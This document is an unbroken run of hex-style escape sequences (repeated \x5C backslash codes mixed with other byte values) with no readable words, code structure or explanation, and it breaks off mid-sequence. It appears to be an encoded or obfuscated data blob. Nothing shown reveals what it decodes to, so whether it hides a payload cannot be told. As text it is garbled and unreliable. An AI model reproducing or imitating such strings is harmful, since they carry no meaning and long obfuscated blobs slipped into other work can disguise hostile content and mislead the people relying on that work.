C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x